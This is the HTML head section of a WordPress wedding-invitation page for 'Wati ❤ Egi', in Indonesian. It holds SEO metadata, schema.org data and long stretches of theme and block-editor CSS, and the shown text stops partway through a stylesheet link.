    <title>Wati ❤ Egi</title>
    <meta
      name="description"
      content=" Undangan Pernikahan Wati ❤ Egi"
    />
    <meta name="robots" content="follow, noindex" />
    <meta property="og:locale" content="id_ID" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Wati ❤ Egi" />
    <meta
      property="og:description"
      content=" Undangan Pernikahan Wati ❤ Egi"
    />
    <meta property="og:url" content="https://invitimo2.my.id/l04/" />
    <meta property="og:site_name" content="Invisimple ID - Undangan Website" />
    <meta property="article:section" content="Pernikahan" />
    <meta property="og:updated_time" content="2025-12-07T00:37:35+07:00" />
    <meta
      property="og:image"
      content="https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
    />
    <meta
      property="og:image:secure_url"
      content="https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
    />
    <meta property="og:image:width" content="1500" />
    <meta property="og:image:height" content="1500" />
    <meta property="og:image:alt" content="Wati ❤ Egi" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta
      property="article:published_time"
      content="2025-02-08T16:03:18+07:00"
    />
    <meta
      property="article:modified_time"
      content="2025-12-07T00:37:35+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Wati ❤ Egi" />
    <meta
      name="twitter:description"
      content=" Undangan Pernikahan Wati ❤ Egi"
    />
    <meta
      name="twitter:image"
      content="https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
    />
    <meta name="twitter:label1" content="Ditulis oleh" />
    <meta name="twitter:data1" content="1nv1s1mpl3" />
    <meta name="twitter:label2" content="Waktunya membaca" />
    <meta name="twitter:data2" content="Kurang dari semenit" />
    <script type="application/ld+json" class="rank-math-schema">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://invitimo2.my.id/#person",
            "name": "Invisimple ID - Undangan Website",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://invitimo2.my.id/#logo",
              "url": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "contentUrl": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "caption": "Invisimple ID - Undangan Website",
              "inLanguage": "id"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://invitimo2.my.id/#logo",
              "url": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "contentUrl": "https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png",
              "caption": "Invisimple ID - Undangan Website",
              "inLanguage": "id"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://invitimo2.my.id/#website",
            "url": "https://invitimo2.my.id",
            "name": "Invisimple ID - Undangan Website",
            "publisher": { "@id": "https://invitimo2.my.id/#person" },
            "inLanguage": "id"
          },
          {
            "@type": "ImageObject",
            "@id": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg",
            "url": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg",
            "width": "1500",
            "height": "1500",
            "inLanguage": "id"
          },
          {
            "@type": "WebPage",
            "@id": "https://invitimo2.my.id/l04/#webpage",
            "url": "https://invitimo2.my.id/l04/",
            "name": "Wati ❤ Egi",
            "datePublished": "2025-02-08T16:03:18+07:00",
            "dateModified": "2025-12-07T00:37:35+07:00",
            "isPartOf": { "@id": "https://invitimo2.my.id/#website" },
            "primaryImageOfPage": {
              "@id": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
            },
            "inLanguage": "id"
          },
          {
            "@type": "Person",
            "@id": "https://invitimo2.my.id/author/1nv1t4j4/",
            "name": "1nv1s1mpl3",
            "url": "https://invitimo2.my.id/author/1nv1t4j4/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g",
              "caption": "1nv1s1mpl3",
              "inLanguage": "id"
            },
            "sameAs": ["http://invisimple.id"]
          },
          {
            "@type": "BlogPosting",
            "headline": "Wati ❤ Egi",
            "datePublished": "2025-02-08T16:03:18+07:00",
            "dateModified": "2025-12-07T00:37:35+07:00",
            "articleSection": "Pernikahan",
            "author": {
              "@id": "https://invitimo2.my.id/author/1nv1t4j4/",
              "name": "1nv1s1mpl3"
            },
            "publisher": { "@id": "https://invitimo2.my.id/#person" },
            "description": " Undangan Pernikahan Wati ❤ Egi",
            "name": "Wati ❤ Egi",
            "@id": "https://invitimo2.my.id/l04/#richSnippet",
            "isPartOf": { "@id": "https://invitimo2.my.id/l04/#webpage" },
            "image": {
              "@id": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
            },
            "inLanguage": "id",
            "mainEntityOfPage": {
              "@id": "https://invitimo2.my.id/l04/#webpage"
            }
          }
        ]
      }
    </script>
    <link rel="dns-prefetch" href="//the.invisimple.id" />
    <link
      rel="alternate"
      title="oEmbed (JSON)"
      type="application/json+oembed"
      href="../wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F"
    />
    <link
      rel="alternate"
      title="oEmbed (XML)"
      type="text/xml+oembed"
      href="../wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F&#038;format=xml"
    />
    <style id="wp-img-auto-sizes-contain-inline-css">
      img:is([sizes="auto" i], [sizes^="auto," i]) {
        contain-intrinsic-size: 3000px 1500px;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-animations-css"
      href="../wp-content/litespeed/css/3da7654ff5803577bc431290d1123cc2.css?ver=23cc2"
      media="all"
    />
    <style id="wp-emoji-styles-inline-css">
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wp-block-library-css"
      href="../wp-content/litespeed/css/1d85013fe20c7414120c6828abfbb1f4.css?ver=61ae0"
      media="all"
    />
    <style id="wp-block-library-theme-inline-css">
      .wp-block-audio :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-audio :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-audio {
        margin: 0 0 1em;
      }
      .wp-block-code {
        border: 1px solid #ccc;
        border-radius: 4px;
        font-family: Menlo, Consolas, monaco, monospace;
        padding: 0.8em 1em;
      }
      .wp-block-embed :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-embed :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-embed {
        margin: 0 0 1em;
      }
      .blocks-gallery-caption {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .blocks-gallery-caption {
        color: #ffffffa6;
      }
      :root :where(.wp-block-image figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme :root :where(.wp-block-image figcaption) {
        color: #ffffffa6;
      }
      .wp-block-image {
        margin: 0 0 1em;
      }
      .wp-block-pullquote {
        border-bottom: 4px solid;
        border-top: 4px solid;
        color: currentColor;
        margin-bottom: 1.75em;
      }
      .wp-block-pullquote :where(cite),
      .wp-block-pullquote :where(footer),
      .wp-block-pullquote__citation {
        color: currentColor;
        font-size: 0.8125em;
        font-style: normal;
        text-transform: uppercase;
      }
      .wp-block-quote {
        border-left: 0.25em solid;
        margin: 0 0 1.75em;
        padding-left: 1em;
      }
      .wp-block-quote cite,
      .wp-block-quote footer {
        color: currentColor;
        font-size: 0.8125em;
        font-style: normal;
        position: relative;
      }
      .wp-block-quote:where(.has-text-align-right) {
        border-left: none;
        border-right: 0.25em solid;
        padding-left: 0;
        padding-right: 1em;
      }
      .wp-block-quote:where(.has-text-align-center) {
        border: none;
        padding-left: 0;
      }
      .wp-block-quote.is-large,
      .wp-block-quote.is-style-large,
      .wp-block-quote:where(.is-style-plain) {
        border: none;
      }
      .wp-block-search .wp-block-search__label {
        font-weight: 700;
      }
      .wp-block-search__button {
        border: 1px solid #ccc;
        padding: 0.375em 0.625em;
      }
      :where(.wp-block-group.has-background) {
        padding: 1.25em 2.375em;
      }
      .wp-block-separator.has-css-opacity {
        opacity: 0.4;
      }
      .wp-block-separator {
        border: none;
        border-bottom: 2px solid;
        margin-left: auto;
        margin-right: auto;
      }
      .wp-block-separator.has-alpha-channel-opacity {
        opacity: 1;
      }
      .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
        width: 100px;
      }
      .wp-block-separator.has-background:not(.is-style-dots) {
        border-bottom: none;
        height: 1px;
      }
      .wp-block-separator.has-background:not(.is-style-wide):not(
          .is-style-dots
        ) {
        height: 2px;
      }
      .wp-block-table {
        margin: 0 0 1em;
      }
      .wp-block-table td,
      .wp-block-table th {
        word-break: normal;
      }
      .wp-block-table :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-table :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-video :where(figcaption) {
        color: #555;
        font-size: 13px;
        text-align: center;
      }
      .is-dark-theme .wp-block-video :where(figcaption) {
        color: #ffffffa6;
      }
      .wp-block-video {
        margin: 0 0 1em;
      }
      :root :where(.wp-block-template-part.has-background) {
        margin-bottom: 0;
        margin-top: 0;
        padding: 1.25em 2.375em;
      }
    </style>
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="betterdocs-blocks-category-slate-layout-css"
      href="../wp-content/litespeed/css/55cd19aa27d27dbac8cb7ec1ac0890f1.css?ver=890f1"
      media="all"
    />
    <style id="gutena-tabs-style-inline-css">
      .gutena-tabs-block {
        display: flex;
        flex-direction: column;
        position: relative;
        row-gap: var(--gutena--tabs-tab-after-gap, 10px);
      }
      @media only screen and (max-width: 780px) and (min-width: 361px) {
        .gutena-tabs-block.tablet-scroll > .gutena-tabs-tab {
          flex-wrap: nowrap;
          justify-content: flex-start !important;
          overflow: auto;
          white-space: nowrap;
        }
        .gutena-tabs-block.tablet-scroll
          > .gutena-tabs-tab
          > .gutena-tab-title {
          flex: 1 0 auto;
        }
      }
      @media only screen and (max-width: 360px) {
        .gutena-tabs-block.mobile-scroll > .gutena-tabs-tab {
          flex-wrap: nowrap;
          justify-content: flex-start !important;
          overflow: auto;
          white-space: nowrap;
        }
        .gutena-tabs-block.mobile-scroll
          > .gutena-tabs-tab
          > .gutena-tab-title {
          flex: 1 0 auto;
        }
      }
      .gutena-tabs-block > .gutena-tabs-tab {
        display: flex;
        flex-wrap: wrap;
        gap: var(--gutena--tabs-tab-spacing, 10px);
        justify-content: flex-start;
        list-style: none;
        margin: 0;
        padding: 0;
        position: relative;
      }
      .gutena-tabs-block > .gutena-tabs-tab .gutena-tab-title {
        min-width: var(--gutena--tabs-tab-min-width);
      }
      .gutena-tabs-block > .gutena-tabs-tab.tab-center {
        justify-content: center;
      }
      .gutena-tabs-block > .gutena-tabs-tab.tab-right {
        justify-content: flex-end;
      }
      .gutena-tabs-block > .gutena-tabs-tab.tab-flex .gutena-tab-title {
        flex: 1 0 var(--gutena--tabs-tab-min-width, auto);
        min-width: none;
      }
      .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title {
        background: var(
          --gutena--tabs-tab-background-gradient-color,
          var(--gutena--tabs-tab-background-color, #fff)
        );
        border-bottom: var(--gutena--tabs-tab-border-bottom);
        border-left: var(--gutena--tabs-tab-border-left);
        border-radius: var(--gutena--tabs-tab-border-radius);
        border-right: var(--gutena--tabs-tab-border-right);
        border-top: var(--gutena--tabs-tab-border-top);
        box-shadow: var(--gutena--tabs-tab-box-shadow);
        color: var(--gutena--tabs-tab-text-color, #000);
        cursor: pointer;
        font-family: var(--gutena--tabs-tab-font-family, inherit);
        font-size: var(--gutena--tabs-tab-font-size, 14px);
        font-style: var(--gutena--tabs-tab-font-style);
        font-weight: var(--gutena--tabs-tab-font-weight);
        padding: var(--gutena--tabs-tab-padding);
        position: relative;
        text-align: center;
        text-transform: var(--gutena--tabs-tab-text-transfrom);
      }
      @media only screen and (max-width: 780px) {
        .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title {
          padding: var(
            --gutena--tabs-tab-padding-tablet,
            var(--gutena--tabs-tab-padding)
          );
        }
      }
      @media only screen and (max-width: 360px) {
        .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title {
          padding: var(
            --gutena--tabs-tab-padding-mobile,
            var(
              --gutena--tabs-tab-padding-tablet,
              var(--gutena--tabs-tab-padding)
            )
          );
        }
      }
      .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title:hover {
        background: var(
          --gutena--tabs-tab-hover-background-gradient-color,
          var(--gutena--tabs-tab-hover-background-color, #fff)
        );
        border-bottom: var(
          --gutena--tabs-tab-hover-border-bottom,
          var(--gutena--tabs-tab-border-bottom)
        );
        border-left: var(
          --gutena--tabs-tab-hover-border-left,
          var(--gutena--tabs-tab-border-left)
        );
        border-radius: var(
          --gutena--tabs-tab-hover-border-radius,
          var(--gutena--tabs-tab-border-radius)
        );
        border-right: var(
          --gutena--tabs-tab-hover-border-right,
          var(--gutena--tabs-tab-border-right)
        );
        border-top: var(
          --gutena--tabs-tab-hover-border-top,
          var(--gutena--tabs-tab-border-top)
        );
        box-shadow: var(
          --gutena--tabs-tab-hover-box-shadow,
          var(--gutena--tabs-tab-box-shadow)
        );
        color: var(
          --gutena--tabs-tab-hover-text-color,
          var(--gutena--tabs-tab-text-color, #000)
        );
        z-index: 4;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title:hover
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg {
        fill: var(--gutena--tabs-tab-hover-icon-color);
      }
      .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title.active {
        background: var(
          --gutena--tabs-tab-active-background-gradient-color,
          var(--gutena--tabs-tab-active-background-color, #fff)
        );
        border-bottom: var(--gutena--tabs-tab-active-border-bottom);
        border-left: var(--gutena--tabs-tab-active-border-left);
        border-radius: var(--gutena--tabs-tab-active-border-radius);
        border-right: var(--gutena--tabs-tab-active-border-right);
        border-top: var(--gutena--tabs-tab-active-border-top);
        box-shadow: var(--gutena--tabs-tab-active-box-shadow);
        color: var(--gutena--tabs-tab-active-text-color, #000);
        z-index: 4;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title.active
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg {
        fill: var(--gutena--tabs-tab-active-icon-color);
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title.active
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg
        path {
        stroke-width: 5px;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content {
        align-items: center;
        display: inline-flex;
        flex-direction: row;
        height: 100%;
        justify-content: center;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content
        .gutena-tab-title-icon {
        height: 100%;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg {
        fill: var(--gutena--tabs-tab-icon-color);
        height: 100%;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-left
        .gutena-tab-title-icon {
        margin-left: -3px;
        margin-right: calc(var(--gutena--tabs-tab-icon-spacing, 10) * 1px);
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-right {
        flex-direction: row-reverse;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-right
        .gutena-tab-title-icon {
        margin-left: calc(var(--gutena--tabs-tab-icon-spacing, 10) * 1px);
        margin-right: -3px;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-top {
        flex-direction: column;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-top
        .gutena-tab-title-icon {
        margin-bottom: calc(var(--gutena--tabs-tab-icon-spacing, 10) * 1px);
      }
      .gutena-tabs-block > .gutena-tabs-content {
        margin: 0 !important;
        position: relative;
        z-index: 2;
      }
      .gutena-tabs-block > .gutena-tabs-content > .gutena-tab-block {
        background: var(
          --gutena--tabs-tab-container-background-gradient-color,
          var(--gutena--tabs-tab-container-background-color, #fff)
        );
        border-bottom: var(--gutena--tabs-tab-container-border-bottom);
        border-left: var(--gutena--tabs-tab-container-border-left);
        border-radius: var(--gutena--tabs-tab-container-border-radius);
        border-right: var(--gutena--tabs-tab-container-border-right);
        border-top: var(--gutena--tabs-tab-container-border-top);
        box-shadow: var(--gutena--tabs-tab-container-box-shadow);
        color: var(--gutena--tabs-tab-container-text-color, #000);
        margin: 0;
        padding: var(--gutena--tabs-tab-container-padding);
      }
      @media only screen and (max-width: 780px) {
        .gutena-tabs-block > .gutena-tabs-content > .gutena-tab-block {
          padding: var(
            --gutena--tabs-tab-container-padding-tablet,
            var(--gutena--tabs-tab-container-padding)
          );
        }
      }
      @media only screen and (max-width: 360px) {
        .gutena-tabs-block > .gutena-tabs-content > .gutena-tab-block {
          padding: var(
            --gutena--tabs-tab-container-padding-mobile,
            var(
              --gutena--tabs-tab-container-padding-tablet,
              var(--gutena--tabs-tab-container-padding)
            )
          );
        }
      }
      .gutena-tabs-block
        > .gutena-tabs-content
        > .gutena-tab-block:not(.active) {
        display: none;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-engine-frontend-css"
      href="../wp-content/litespeed/css/ca3b60cfd5f8f548b98c84d3ce77687b.css?ver=7687b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dashicons-css"
      href="../wp-content/litespeed/css/3525eda94703e441caaacd3a1fe49c5c.css?ver=82a96"
      media="all"
    />
    <style id="global-styles-inline-css">
      :root {
        --wp--preset--aspect-ratio--square: 1;
        --wp--preset--aspect-ratio--4-3: 4/3;
        --wp--preset--aspect-ratio--3-4: 3/4;
        --wp--preset--aspect-ratio--3-2: 3/2;
        --wp--preset--aspect-ratio--2-3: 2/3;
        --wp--preset--aspect-ratio--16-9: 16/9;
        --wp--preset--aspect-ratio--9-16: 9/16;
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgb(6, 147, 227) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgb(252, 185, 0) 0%,
          rgb(255, 105, 0) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgb(255, 105, 0) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined:
          6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
        --wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flex {
        display: flex;
      }
      .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      .is-layout-flex > :is(*, div) {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      .is-layout-grid > :is(*, div) {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-term-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-term-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :root :where(.wp-block-pullquote) {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="uaf_client_css-css"
      href="../wp-content/litespeed/css/60925fb375d45668ecc9d76ce1edea87.css?ver=dea87"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wpb-lib-frontend-css"
      href="../wp-content/litespeed/css/839c00762b002824df8bcd35f52e02fb.css?ver=e02fb"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wds-elementor-css"
      href="../wp-content/litespeed/css/efd2197888eb5b453681f07c14f1b534.css?ver=1b534"
